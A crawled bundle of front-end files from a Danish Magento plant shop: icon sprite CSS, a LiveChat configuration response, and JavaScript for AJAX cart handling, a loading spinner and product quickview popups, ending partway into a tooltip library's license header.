	.icon-hover:hover.i-wishlist-wb,
	.feature-icon-hover:hover .icon.i-wishlist-wb {
		background-image:url(../images/sprite.png);
		background-position:-7px -7px;
	}

/* Compare */
.icon.i-compare {
	background-image:url(../images/sprite.png);
	background-position:-57px -7px;
}
.icon.i-compare-w {
	background-image:url(../images/sprite.png);
	background-position:-57px -57px;
}

	/* bw */
	.icon.i-compare-bw {
		background-image:url(../images/sprite.png);
		background-position:-57px -7px;
	}
	.icon-hover:hover.i-compare-bw,
	.feature-icon-hover:hover .icon.i-compare-bw,
	.open > .dropdown-toggle.cover .icon.i-compare-bw
	{
		background-image:url(../images/sprite.png);
		background-position:-57px -57px;
	}
	
	/* wb */
	.icon.i-compare-wb {
		background-image:url(../images/sprite.png);
		background-position:-57px -57px;
	}
	.icon-hover:hover.i-compare-wb,
	.feature-icon-hover:hover .icon.i-compare-wb,
	.open > .dropdown-toggle.cover .icon.i-compare-wb
	{
		background-image:url(../images/sprite.png);
		background-position:-57px -7px;
	}

/* Share/recommend */
.icon.i-recommend {
	background-image:url(../images/sprite.png);
	background-position:-107px -7px;
}
.icon.i-recommend-w {
	background-image:url(../images/sprite.png);
	background-position:-107px -57px;
}

	/* bw */
	.icon.i-recommend-bw {
		background-image:url(../images/sprite.png);
		background-position:-107px -7px;
	}
	.icon-hover:hover.i-recommend-bw,
	.feature-icon-hover:hover .icon.i-recommend-bw {
		background-image:url(../images/sprite.png);
		background-position:-107px -57px;
	}
	
	/* wb */
	.icon.i-recommend-wb {
		background-image:url(../images/sprite.png);
		background-position:-107px -57px;
	}
	.icon-hover:hover.i-recommend-wb,
	.feature-icon-hover:hover .icon.i-recommend-wb {
		background-image:url(../images/sprite.png);
		background-position:-107px -7px;
	}

/* Low stock */
.icon.i-lowstock {
	background-image:url(../images/sprite.png);
	background-position:-157px -7px;
}
.icon.i-lowstock-w {
	background-image:url(../images/sprite.png);
	background-position:-157px -57px;
}

	/* bw */
	.icon.i-lowstock-bw {
		background-image:url(../images/sprite.png);
		background-position:-157px -7px;
	}
	.icon-hover:hover.i-lowstock-bw,
	.feature-icon-hover:hover .icon.i-lowstock-bw {
		background-image:url(../images/sprite.png);
		background-position:-157px -57px;
	}
	
	/* wb */
	.icon.i-lowstock-wb {
		background-image:url(../images/sprite.png);
		background-position:-157px -57px;
	}
	.icon-hover:hover.i-lowstock-wb,
	.feature-icon-hover:hover .icon.i-lowstock-wb {
		background-image:url(../images/sprite.png);
		background-position:-157px -7px;
	}



/* Cart */
.icon.i-cart {
	background-image:url(../images/sprite.png);
	background-position:-457px -7px;
}
.icon.i-cart-w {
	background-image:url(../images/sprite.png);
	background-position:-457px -57px;
}

	/* bw */
	.icon.i-cart-bw {
		background-image:url(../images/sprite.png);
		background-position:-457px -7px;
	}
	.icon-hover:hover.i-cart-bw,
	.feature-icon-hover:hover .icon.i-cart-bw,
	.open > .dropdown-toggle.cover .icon.i-cart-bw
	{
		background-image:url(../images/sprite.png);
		background-position:-457px -57px;
	}
	
	/* wb */
	.icon.i-cart-wb {
		background-image:url(../images/sprite.png);
		background-position:-457px -57px;
	}
	.icon-hover:hover.i-cart-wb,
	.feature-icon-hover:hover .icon.i-cart-wb,
	.open > .dropdown-toggle.cover .icon.i-cart-wb
	{
		background-image:url(../images/sprite.png);
		background-position:-457px -7px;
	}

/* Row 2
-------------------------------------------------------------- */

/* Home */
.icon.i-home {
	background-image:url(../images/sprite.png);
	background-position:-7px -107px;
}
.icon.i-home-w {
	background-image:url(../images/sprite.png);
	background-position:-7px -157px;
}

	/* bw */
	.icon.i-home-bw {
		background-image:url(../images/sprite.png);
		background-position:-7px -107px;
	}
	.icon-hover:hover.i-home-bw,
	.feature-icon-hover:hover .icon.i-home-bw {
		background-image:url(../images/sprite.png);
		background-position:-7px -157px;
	}
	
	/* wb */
	.icon.i-home-wb {
		background-image:url(../images/sprite.png);
		background-position:-7px -157px;
	}
	.icon-hover:hover.i-home-wb,
	.feature-icon-hover:hover .icon.i-home-wb {
		background-image:url(../images/sprite.png);
		background-position:-7px -107px;
	}

/* Left */
.icon.i-left {
	background-image:url(../images/sprite.png);
	background-position:-107px -107px;
}
.icon.i-left-w {
	background-image:url(../images/sprite.png);
	background-position:-107px -157px;
}

	/* bw */
	.icon.i-left-bw {
		background-image:url(../images/sprite.png);
		background-position:-107px -107px;
	}
	.icon-hover:hover.i-left-bw,
	.feature-icon-hover:hover .icon.i-left-bw {
		background-image:url(../images/sprite.png);
		background-position:-107px -157px;
	}
	
	/* wb */
	.icon.i-left-wb {
		background-image:url(../images/sprite.png);
		background-position:-107px -157px;
	}
	.icon-hover:hover.i-left-wb,
	.feature-icon-hover:hover .icon.i-left-wb {
		background-image:url(../images/sprite.png);
		background-position:-107px -107px;
	}

/* Right */
.icon.i-right {
	background-image:url(../images/sprite.png);
	background-position:-157px -107px;
}
.icon.i-right-w {
	background-image:url(../images/sprite.png);
	background-position:-157px -157px;
}

	/* bw */
	.icon.i-right-bw {
		background-image:url(../images/sprite.png);
		background-position:-157px -107px;
	}
	.icon-hover:hover.i-right-bw,
	.feature-icon-hover:hover .icon.i-right-bw {
		background-image:url(../images/sprite.png);
		background-position:-157px -157px;
	}
	
	/* wb */
	.icon.i-right-wb {
		background-image:url(../images/sprite.png);
		background-position:-157px -157px;
	}
	.icon-hover:hover.i-right-wb,
	.feature-icon-hover:hover .icon.i-right-wb {
		background-image:url(../images/sprite.png);
		background-position:-157px -107px;
	}

/* Top */
.icon.i-top {
	background-image:url(../images/sprite.png);
	background-position:-207px -107px;
}
.icon.i-top-w {
	background-image:url(../images/sprite.png);
	background-position:-207px -157px;
}

	/* bw */
	.icon.i-top-bw {
		background-image:url(../images/sprite.png);
		background-position:-207px -107px;
	}
	.icon-hover:hover.i-top-bw,
	.feature-icon-hover:hover .icon.i-top-bw {
		background-image:url(../images/sprite.png);
		background-position:-207px -157px;
	}
	
	/* wb */
	.icon.i-top-wb {
		background-image:url(../images/sprite.png);
		background-position:-207px -157px;
	}
	.icon-hover:hover.i-top-wb,
	.feature-icon-hover:hover .icon.i-top-wb {
		background-image:url(../images/sprite.png);
		background-position:-207px -107px;
	}

/* Bottom */
.icon.i-bottom {
	background-image:url(../images/sprite.png);
	background-position:-257px -107px;
}
.icon.i-bottom-w {
	background-image:url(../images/sprite.png);
	background-position:-257px -157px;
}

	/* bw */
	.icon.i-bottom-bw {
		background-image:url(../images/sprite.png);
		background-position:-257px -107px;
	}
	.icon-hover:hover.i-bottom-bw,
	.feature-icon-hover:hover .icon.i-bottom-bw {
		background-image:url(../images/sprite.png);
		background-position:-257px -157px;
	}
	
	/* wb */
	.icon.i-bottom-wb {
		background-image:url(../images/sprite.png);
		background-position:-257px -157px;
	}
	.icon-hover:hover.i-bottom-wb,
	.feature-icon-hover:hover .icon.i-bottom-wb {
		background-image:url(../images/sprite.png);
		background-position:-257px -107px;
	}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8718736&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.planteshop.dk%2Fgodning-jordforbedring%2Fkalk&channel_type=code&jsonp=__agu3fquyy7b
body_size: 47
content:
__agu3fquyy7b({"organization_id":"5921be28-f451-49dc-b6e1-fc82e928b030","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/config.js
body_size: 300
content:
/* <!-- AjaxPro --> */
AjaxPro.config = function(){

    var _config = {};

    return {
        init: function(config) {
            Object.extend(_config, config);
            return AjaxPro.config;
        },
        set: function(path, value) {
            var config = {};
            config[path] = value;
            Object.extend(_config, config);
            return AjaxPro.config;
        },
        get: function(path) {
            path = path || false;
            if (!path) {
                return _config;
            }
            var value = _config;
            try {
                path.split('/').each(function(_path){
                    value = value[_path];
                });
            } catch (e) {
                console.error(e);
                return;
            }
            return value;
        }
}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js
body_size: 1920
content:
/* <!-- AjaxPro --> */
AjaxPro = function () {

    var _comments = [];

    function _findComments() {
       //get all comments
        var elements = document.getElementsByTagName('*');
        var comments = [];
        for(var i in elements) {
            if (elements[i] && elements[i].childNodes) {
                var nodes = elements[i].childNodes;
            } else {
                continue;
            }
            for (var j in nodes) {
                var node = nodes[j];
                if (node && 8 == node.nodeType) {
                    comments.push(node);
                }
            }
        }
        _comments = comments;
    }
    function _replaceBlock(blockName, html) {

        if (Prototype.Browser.IE) {
            html = "&zwnj;" + html; // IE8 bugfix
        }

        function __getCommentNode(id) {
            for(var i in _comments) {
                if (_comments[i] && _comments[i].data == " " + id + " ") {
                    var node = _comments[i];
                    delete _comments[i];
                    return node;
                }
            }
            return false;
        }

        function __replace(start, end) {
            var node = start;
            var parent = start.parentNode;
            if (!parent) {
                return;
            }
            do {
                var remove = node;
                node = node.nextSibling;
                parent.removeChild(remove);
            } while (node && node != end);

    //        try {
    //            var range = document.createRange();
    //            var frag = range.createContextualFragment(html);
    //            parent.replaceChild(frag, end);
    //        } catch(err) {
                var tempdiv = document.createElement('div');
                tempdiv.innerHTML = html;
                node = tempdiv.firstChild;
                var next = node.nextSibling;
                while (node) {
                    parent.insertBefore(node, end);
                    node = next;
                    next = node ? node.nextSibling : undefined;
                }
                parent.removeChild(end);
    //        }
        }

        var start, end;
        while ((start = __getCommentNode('ajaxpro_' + blockName + '_start')) &&
            (end = __getCommentNode('ajaxpro_' + blockName + '_end'))) {

            __replace(start, end);
        }
    }
    function _getConfig(path) {
        return AjaxPro.config.get(path);
    }

    return {
        version: function(){
            return AjaxPro.config.get('version');
        },
        init: function() {

            // ie9 fix
            Event.stop = Event.stop.wrap(function(callOriginal, event) {
                if (typeof event != 'undefined') {
                    event.preventDefault ? event.preventDefault() : event.returnValue = false;
                }
                return callOriginal(event);
            });

            AjaxPro.fire('addObservers');

            Ajax.Responders.register({
                onComplete: function() {
                    AjaxPro.fire.delay(1, 'addObservers');
                }
            });

        },
        /**
         * url, method, parameters
         *
         * request function
         */
        request: function (request) {

            var parser = document.createElement('a');
            parser.href = request.url;

            var fires = request.url
                .replace(/https{0,1}\:\/\//, '')
                .replace(_getConfig('baseUrl').replace(/https{0,1}\:\/\//, ''), '');

            fires = fires.split('/').splice(0, 3);

            request.url = request.url.replace(/https{0,1}\:/, window.location.protocol);
            request.url = request.url.replace(/\/uenc\/[a-zA-Z0-9,]+\//, '/');
            request.url = request.url.replace(parser.hostname, window.location.hostname);

            request.method = 'post',//request.method || 'post',
            request.parameters = Object.extend(
                {'handles[]': _getConfig('handles'), ajaxpro: 1, in_cart: 1},
                request.parameters || {}
            );

            new Ajax.Request(request.url, {
                parameters: request.parameters,
                method: request.method,
                onLoading: function() {
                    fires.unshift('onLoading');
                    AjaxPro.fire(fires, request);
                },

                onComplete: function(transport) {
                    var response = transport.responseJSON;
                    if (!response) {
                        try {
                            response = transport.responseText.evalJSON();
                        } catch(err) {
                            console.error(err);
                        }
                    }
                    request.response = response;
    //                if (!response || 200 != transport.status || !response.status) {
    //                    fires.unshift('onFailure');
    //                    AjaxPro.fire(fires, request);
    //                    return;
    //                }
                    /////////////////////
                    _findComments();
                    var content;
                    for (var block in response.layout) {
                        try {
                            content = response.layout[block];
                            _replaceBlock(block, content);

                            content.extractScripts().map(function(script) {
                                try {
                                    return window.eval.defer(script);
                                } catch (err) {
                                    console.log(script);
                                    console.error(err);
                                }
                            });
                        } catch (err) {
                            console.error(err);
                        }
                    }
                    if (!response || 200 != transport.status || !response.status) {
                            fires.unshift('onFailure');
                    } else {
                        ///////////////
                        fires.unshift('onComplete');
                    }
                    AjaxPro.fire(fires, request);
                }
            });
        },
        fire: function(eventName, memo) {
            var events = [], _eventName;
            if ('string' == typeof eventName) {
                events.push(eventName);
            } else {
                events = eventName.slice();
                eventName.shift();
            }
            while(events.length) {
                _eventName = 'AjaxPro:' + events.join(':');
//                console.log('AjaxPro:' + events.join(':'));
                Element.fire(document, _eventName + ':before', memo);
                Element.fire(document, _eventName, memo);
                Element.fire(document, _eventName + ':after', memo);
                events.pop();
            }
        },
        observe: function(eventName, handler) {
            if (eventName instanceof Array) {
                eventName.each(function(_eventName){
                    Element.observe(document, 'AjaxPro:' + _eventName, handler);
                });
            } else {
    //        handler = handler || function(e) {debugger; console.log(e);};
                Element.observe(document, 'AjaxPro:' + eventName, handler);
            }
        }
        }
}();

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js
body_size: 2419
content:
document.observe("dom:loaded", function (){

    AjaxPro.observe('addObservers', function() {

        setLocation = setLocation.wrap(function(callOriginal, url) {
            if (-1 != url.search('checkout/cart/add')) {
                return AjaxPro.request({'url' : url});
            }
            return callOriginal(url);
        });

    //    setPLocation = setPLocation.wrap(function(callOriginal, url, setFocus) {
    //        if (-1 == url.search('checkout/cart/add')) {
    //            return callOriginal(url, setFocus);
    //        }
    //        AjaxPro.request({'url' : url});
    //        if (window.opener) {
    //            window.opener.location.reload(false);
    //        }
    //    });

//         redeclare submit form function on product page
//         add product action checkout/cart/add
        var submit = function() {

            var url = this.form.action;
            var isUploadFile = false;//$(this.form).select('input[type=file]').length;
            $(this.form).select('input[type=file]').each(function(el){
                if ('' !== el.getValue()) {
                    isUploadFile = true;
                }
            });
            if (isUploadFile) {
                if(this.validator && !this.validator.validate()){
                   return false;
                }
                var template = '<iframe id="product_addtocart_form_frame" name="product_addtocart_form_frame" style="width:0; height:0; border:0;display:none;"><\/iframe>';
                Element.insert($('product_addtocart_form'), {after: template});
                this.form.setAttribute('target', 'product_addtocart_form_frame');
                //add product
                this.form.submit();

                var interval = window.setInterval(function() {

                    var iframe = $('product_addtocart_form_frame');
                    if ('undefined' == typeof iframe) {
                        window.clearInterval(interval);
                        return;
                    }

                    var isAfterSubmit = false;
                    try {

                        if (iframe.contentDocument) {
                             isAfterSubmit = iframe.contentDocument.body.innerHTML.length > 1 ? true : false;
                        } else if (iframe.contentWindow) {
                             isAfterSubmit = iframe.contentWindow.document.body.innerHTML.length > 1 ? true : false;
                        } else if (iframe.document) {
                             isAfterSubmit = iframe.document.body.innerHTML.length > 1 ? true : false;
                        }

                    } catch (exception) {
                        console.log(exception);
                    }

                    if(!isAfterSubmit) {
                        return;
                    }
                    AjaxPro.request({
                        'url'      : url.replace('/product', ''),
                        parameters : {'onlyblocks': 1}
                    });
                    Element.remove(iframe);
                    window.clearInterval(interval);
                }, 1000);
                this.form.removeAttribute('target');
                return false;
            }

            if ($('pp_checkout_url') &&
        	-1 !== $('pp_checkout_url').value.indexOf('paypaluk/express/start') &&
        	'function' == typeof productAddToCartForm.oldSubmit) { // paypal exprerss button was clicked

        	productAddToCartForm.oldSubmit();
        	return false;
            }

            var params = this.form.serialize(true);
            if(this.validator && this.validator.validate()){
                AjaxPro.request({
                    'url'      : url,
                    parameters : params
                });
            }

            return false;
        };

        if (typeof productAddToCartFormOld != 'undefined') {

            productAddToCartForm.submit = submit.bind(productAddToCartFormOld);

        } else if(typeof productAddToCartForm != 'undefined') {

            productAddToCartForm.oldSubmit = productAddToCartForm.submit;
            productAddToCartForm.submit = submit;
            //
            if($('qty')){
                $('qty').observe('keypress', function(e){
                    if (13 === e.keyCode) {
                        Event.stop(e);
                        productAddToCartForm.submit();
                    }
                });
            }
        }

        if ($('pp_checkout_url')) {
            $('pp_checkout_url').value = '';
	}

//        redeclare submit form function on shopping cart page
//        update action checkout/cart/updatePost
        var shoppingCartTable = $('shopping-cart-table');
        if (shoppingCartTable) {
            var shoppingCartForm = shoppingCartTable.up('form');
            if(typeof shoppingCartForm != 'undefined'){

                //prototype  multiple submit bugfix
                //http://www.developpez.net/forums/d577369/webmasters-developpement-web/javascript/bibliotheques-frameworks/prototype-script-aculo-us/prototype-serialize-multiple-submit/
                shoppingCartForm.select(':submit').each(function(submitInput){
                    submitInput._submitted = false;
                    submitInput.onclick = function(){
                        submitInput._submitted = true;
                    }.bind(this);
                }.bind(this));

                shoppingCartForm.observe('submit', function(e) {
                    var el = Event.element(e);
                    el.stopObserving('submit');
                    Event.stop(e);
                    var params = el.serialize(true);

                    shoppingCartForm.select(':submit').each(function(_el){
                        if (_el._submitted === true){
                            params[_el.name] = _el.value;
                        }
                        _el._submitted = false;
                    }.bind(this));

                    var url = el.action;

                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });

                    return false;
                });
            }
        }

        $$('a').each(function(element){
            var url = element.getAttribute('href');

            if (url == '#') {
                var onclickHandler = element.getAttribute('onclick');
                if (
                    onclickHandler
                    && typeof onclickHandler == 'string'
                    && onclickHandler != ''
                    && onclickHandler.search('setLocation') != -1
                    && onclickHandler.search('checkout/cart/add') != -1
                ) {

                    element.stopObserving('click');
                    element.observe('click', function(e) {
                        Event.stop(e);
                    });
                }
            }
            if (url && url.search('checkout/cart/delete') != -1) {
                element.stopObserving('click');
                element.setAttribute('onclick', '');
                element.observe('click', function(e) {
                    AjaxPro.fire('click:stop', e);
                    Event.stop(e);
                    if (AjaxPro.config.get('checkoutCart/enabledDeleteConfirm')) {
                        if(!confirm(Translator.translate('Are you sure you would like to remove this item from the shopping cart?'))) {
                            return false;
                        }
                    }
                    AjaxPro.request({
                        'url' : url
                    });
                    return false;
                });
                return false;
            }
        });

        var discountCartForm = $('discount-coupon-form');
        if(discountCartForm){
//            discountForm.oldSubmit = discountForm.submit;
            discountForm.submit = function(isRemove){
                var url = this.form.action;
                if (isRemove) {
                    $('coupon_code').removeClassName('required-entry');
                    $('remove-coupone').value = "1";
                } else {
                    $('coupon_code').addClassName('required-entry');
                    $('remove-coupone').value = "0";
                }
                var params = this.form.serialize(true);
                if(this.validator && this.validator.validate()){
                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });
                }
            }
        }

        var shippingZipForm = $('shipping-zip-form');
        if(shippingZipForm){
//            coShippingMethodForm.oldSubmit = coShippingMethodForm.submit;
            coShippingMethodForm.submit = function(){
                var country = $F('country');
                var optionalZip = false;
                for (i=0; i < countriesWithOptionalZip.length; i++) {
                    if (countriesWithOptionalZip[i] == country) {
                        optionalZip = true;
                    }
                }
                if (optionalZip) {
                    $('postcode').removeClassName('required-entry');
                }
                else {
                    $('postcode').addClassName('required-entry');
                }

                var url = this.form.action, params = this.form.serialize(true);
                if(this.validator && this.validator.validate()){
                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });
                }
            }
        }

        var elCoShippingMethodForm = $('co-shipping-method-form');
        if(elCoShippingMethodForm){
            //prototype  multiple submit bugfix
            //http://www.developpez.net/forums/d577369/webmasters-developpement-web/javascript/bibliotheques-frameworks/prototype-script-aculo-us/prototype-serialize-multiple-submit/
            elCoShippingMethodForm.select(':submit').each(function(submitInput){
                submitInput._submitted = false;
                submitInput.onclick = function(){
                    submitInput._submitted = true;
                }.bind(this);
            }.bind(this));

            elCoShippingMethodForm.observe('submit', function(e) {
                var el = Event.element(e);
                el.stopObserving('submit');
                Event.stop(e);
                var params = el.serialize(true);

                elCoShippingMethodForm.select(':submit').each(function(_el){
                    if (_el._submitted === true){
                        params[_el.name] = _el.value;
                    }
                    _el._submitted = false;
                }.bind(this));

                var url = el.action;

                AjaxPro.request({
                    'url'      : url,
                    parameters : params
                });

                return false;
            });
        }
    });

    AjaxPro.observe('onLoading:checkout', function() {
        AjaxPro.opacity
            .setSelector('.block-cart')
            .show(0.5)
        ;
    });

    AjaxPro.observe('onFailure:checkout', function() {
        AjaxPro.opacity
            .setSelector('.block-cart')
            .hide()
        ;
    });

    AjaxPro.observe('onComplete:checkout', function() {
        if (typeof truncateOptions === 'function') {
            truncateOptions();
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/spinner.js
body_size: 1245
content:
/* <!-- AjaxPro --> */
document.observe("dom:loaded", function (){

    AjaxPro.spinner = function() {
        var _id = 'ajaxpro-spinner', _position;

        function _getElement() {
            var el = $(_id);
            if (!el) {
                var _el = new Element('div', {'id': _id, 'class': 'ajaxpro-spinner'})
                    .hide()
                    .setOpacity(AjaxPro.config.get('effect/opacity'))
                    .update(
                        new Element('p').update(
                            AjaxPro.config.get('effect/text')
                        )
                    )
                    ;

                document.body.insert({'bottom': _el});
                el = $(_id);
            }
            return el;
        }
        return {
            setElementId: function(id) {
                _id = id;
                return this;
            },
            hide: function(){
                _getElement().hide().remove();
//                _position = null;
                return this;
            },
            setPosition: function(e) {
                var left, top;
                if (e.pageX || e.pageY) {
                    left = e.pageX;
                    top = e.pageY;
                } else {
                    left = e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
                    top = e.clientY + document.body.scrollTop + document.documentElement.scrollTop;
                }

                var el = _getElement(),
                    margin_left = el ? el.getWidth() / 2 : 0;

                // check that spinner is not going outside of viewport
                if (margin_left) {
                    // horizontal check
                    var right = left + margin_left,
                        viewportSize = document.viewport.getDimensions(),
                        scrollOffset = document.viewport.getScrollOffsets();

                    var viewportRightEdge = viewportSize.width + scrollOffset.left;
                    if (right > viewportRightEdge) {
                        left = left - (right - viewportRightEdge) - 10;
                    } else if ((left - margin_left) < scrollOffset.left) {
                        left = scrollOffset.left + margin_left + 10;
                    }

                    // vertical check
                    if (viewportSize.height) { // mobile devices doesn't have viewport height
                        var viewportBottomEdge = viewportSize.height + scrollOffset.top,
                            height = el.getHeight() + 10;
                        if ((top + height) > viewportBottomEdge) {
                            top = viewportBottomEdge - height - 10;
                        }
                    }
                }

//                el.setStyle(
                _position = {
                    top : top + 'px',
                    left: left - margin_left + 'px'
                };
                return this;
            },
            show: function(){
                this.hide();
                var el = _getElement(),
                location = !!parseInt(
                    AjaxPro.config.get('effect/spinner_location')
                );
                if (_position && location) {
                    el.setStyle(_position);
                } else {
                    el.setStyle(
                        AjaxPro.message
                            .setElementId(_id)
                            .getPosition()
                    );
                }
//
                el.show();
                return this;
            }
        };
    }();

    Event.observe(window, 'click', function(e) {
        AjaxPro.spinner.setPosition(e);
    });

    AjaxPro.observe('click:stop', function (event) {
       var e = event.memo;
       AjaxPro.spinner.setPosition(e);
    });

    function _hash(str) {
        var hash = 0;
        if (str.length == 0) return hash;
        for (i = 0; i < str.length; i++) {
            char = str.charCodeAt(i);
            hash = ((hash<<5)-hash)+char;
            hash = hash & hash; // Convert to 32bit integer
        }
        return hash;
    }

    AjaxPro.observe('onLoading', function (e){

        var _id = 'ajaxpro-spinner-' + _hash(e.memo.url);
        AjaxPro.spinner
            .setElementId(_id)
            .show.bind(AjaxPro.spinner)();
    });

    AjaxPro.observe('onFailure', function(e){
        var _id = 'ajaxpro-spinner-' + _hash(e.memo.url);
        AjaxPro.spinner
            .setElementId(_id)
            .hide.bind(AjaxPro.spinner)();
    });

    AjaxPro.observe('onComplete', function(e){
        var _id = 'ajaxpro-spinner-' + _hash(e.memo.url);
        AjaxPro.spinner
            .setElementId(_id)
            .hide.bind(AjaxPro.spinner)();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js
body_size: 195
content:
jQuery(document).ready(function( $ ) {
    $('.js_toggleCard').on('click', function() {
        var $target = $($(this).attr('data-target'));

        window.asd = $target;
        if($target.length > 0) {
            $target.slideToggle();
        }

        return false;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/amquickview/amquickview.js
body_size: 1874
content:
AmQuickview = Class.create();
AmQuickview.prototype =
{
    options : null,
    color: '',

    initialize : function(options) {
        this.options = options;
    },

    initHover : function() {
        if( !$$(AmQuickviewObject.options['item_selector']).length ) return;

        jQuery('body').on(
            {
                'mouseenter': function(){AmQuickviewObject.showLen(this)},
                'mouseleave':  function(){AmQuickviewObject.hideLen(this)},
                'touchstart': function(){AmQuickviewObject.showLen(this)},
                'touchend'  : function(){AmQuickviewObject.hideLen(this)}
            },
            AmQuickviewObject.options['item_selector']
        );
    },

    createHover : function(element) {
        var productId = this.getProductId(element);
        if(!productId){
            console.debug("We didn't find price block with product id");
            return false;
        }
        var hover = document.createElement('div');
        hover = $(hover); // fix for IE
        hover.addClassName('amquickview-hover');
        hover.setStyle(AmQuickviewObject.options['css']);


        element.setStyle({
            position : 'relative'
        });

        var link = document.createElement('a');
        link = $(link); // fix for IE
        link.addClassName('amquickview-link');
        link.id = 'amquickview-link-' + productId;
        //link.innerHTML = this.options['text'];
		link.innerHTML = 'Se mere';

        //fix issue with list mode
        var image = element.select('.product-image img');
        if(image[0]){
            var maxWidth  = image[0].getWidth();
            if(maxWidth > 100){
                hover.setStyle({
                    maxWidth : maxWidth + 'px'
                });
            }
            if(image[0].parentNode){
                element = image[0].parentNode;
            }
        }
        element.appendChild(hover);
        hover.hide();
        Event.observe(link, 'click', AmQuickviewObject.showPopup);
		
		var button = document.getElementById('amquickview-link-button-'+productId);
		button = $(button); // fix for IE
		//Event.observe(button, 'click', AmQuickviewObject.showPopup);
        jQuery('#amquickview-link-button-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe',
				
			/*width     : 800,
			height    : 600,
			
			autoSize   : false,
			autoHeight : true,
			autoWidth  : false,

			autoResize  : false,
			
			fitToView   : false,
			
			scrolling : 'no', // 'auto', 'yes' or 'no'
			*/
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		
		jQuery('#amquickview-link-image-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe'
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		
		jQuery('#amquickview-link-price-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe'
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		//hover.appendChild(button);
		hover.appendChild(link);
        /*
        * set hover block at the bottom of the image
        * */
        if(image[0]) {
            var imageHeight = image[0].getHeight();
            var itemPadding= parseInt(element.getStyle('paddingTop'))
            var hoverHeight = hover.getHeight();
            var px = (imageHeight - hoverHeight + itemPadding);
            hover.setStyle({
                top: px + 'px'
            });

            var imageMargin = parseInt(image[0].getStyle('marginLeft'));
            if(imageMargin){
                hover.setStyle({
                    marginLeft: imageMargin + 'px'
                });
            }
        }

        return hover;
    },

    showPopup : function(event) {
        event.preventDefault();
        var element = Event.element(event);
        if(undefined == AmQuickviewObject.options['url']) return false;
        if(element.hasClassName('am-quickview-icon')){
            element = element.parentNode;
        }

        var productId = element.id.replace(/[a-z-]*/, '');
        if(!productId) return;
        var url = AmQuickviewObject.options['url'] +"?id=" + productId;

        jQuery.fancybox.open({
            padding :0,
            href    : url,
            type    : 'iframe'
        });
        AmQuickviewObject.hideLen(element.parentNode.parentNode);
        return false;
    },

    showLen : function(element) {
        if(!element) return false;

        var hover = $(element).select('.amquickview-hover').first();
        if(!hover){
            hover = this.createHover(element);
        }

        if(hover){
            hover.show();
            if(!this.color) {
                this.color = element.getStyle('background-color');
            }
            element.setStyle({
                backgroundColor: '#eee'
            });
        }
    },


    hideLen : function(element) {
        if(! element) return false;
        var hover = $(element).select('.amquickview-hover').first();
        if(hover){
            hover.hide();
            element.setStyle({
                backgroundColor: this.color
            });
        }
    },

    getProductId: function(parent) {
         var selector =  'div[id^=amasty-product-id-], ' +
						'div.price-box [id^=product-price-], ' +
                        'div.special-price [id^=product-price-], ' +
                        'div.price-box [id^=price-excluding-tax-], ' +
                        'div.price-box [id^=price-including-tax-], ' +
                        'div.price-box [id^=old-price-]';
        var element = parent.select(selector);
        if(element[0]) {
            var id = element[0].id;
            if(id.indexOf("_") > 0){
                var productId = element[0].id.match(/product-price(.*?)_/)[0].replace(/[^\d]/gi, '');
            }
            else{
                var productId = element[0].id.match(/\d+/).first();
            }
            if (parseInt(productId) > 0) {
                return productId;
            }
        }
        var element = parent.select('ul.add-to-links a');
        if(element[0] && element[0].href)
            var productId = element[0].href.match(/product(.*?)form_key/)[0].replace(/[^\d]/gi, '');
        if(parseInt(productId) > 0) {
            return productId;
        }
        return false;
    }
}

    
function AmQuickviewLoad(){
    if(typeof(AmQuickviewObject) != 'undefined') {
        $$('.amquickview-hover').each(function (hover) {
            hover.remove();
        });
        AmQuickviewObject.initHover();
    }
}

document.observe("dom:loaded", function() {
  AmQuickviewLoad();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/js/magestore/tooltip/tooltip.js
body_size: 2537
content:
/*
 * Copyright (c) 2006 Jonathan Weiss <jw@innerewut.de>
 *
 * Permission to use, copy, modify, and distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
